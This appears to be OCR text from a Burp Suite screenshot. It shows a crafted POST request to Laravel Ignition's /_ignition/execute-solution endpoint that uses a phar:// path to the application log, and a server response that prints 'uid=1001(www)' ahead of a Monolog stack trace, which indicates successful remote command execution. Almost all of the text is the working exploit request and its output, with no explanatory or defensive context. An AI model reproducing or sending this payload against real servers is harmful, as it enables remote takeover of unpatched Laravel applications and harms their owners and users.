 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
1 × ...
Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host:
3 Content-Type: application/json
4 Content-Length: 202
5
6 {
7 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters":{
9 "variableName":"username",
10 "viewFile":"phar://../storage/logs/laravel.log/test.txt"
11 }
12 }
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (0)
Request Headers (3)
Response Headers (6)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 Cache-Control: no-cache, private
6 date: Tue, 13 Jul 2021 09:36:23 GMT
7 Content-Length: 591159
8
9 uid=1001(www) gid=1001(www) groups=1001(www)
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 TypeError: Return value of Monolog\Handler\BufferHandler::processRecord() must be of the type array, string
14
15 #0 /www/wwwroot/laravel/vendor/monolog/monolog/src/Monolog/Handler/BufferHandler.php(84): Monolog\Handler\Bu
16 #1 /www/wwwroot/laravel/vendor/monolog/monolog/src/Monolog/Handler/Handler.php(27): Monolog\Handler\BufferHa
17 #2 /www/wwwroot/laravel/vendor/monolog/monolog/src/Monolog/Handler/BufferHandler.php(99): Monolog\Handler\Ha
18 #3 /www/wwwroot/laravel/vendor/monolog/monolog/src/Monolog/Handler/BufferHandler.php(115): Monolog\Handler\
19 #4 /www/wwwroot/laravel/vendor/monolog/monolog/src/Monolog/Handler/SyslogUdpHandler.php(77): Monolog\Handler
Search... 0 matches
Done 591,371 bytes | 856 millis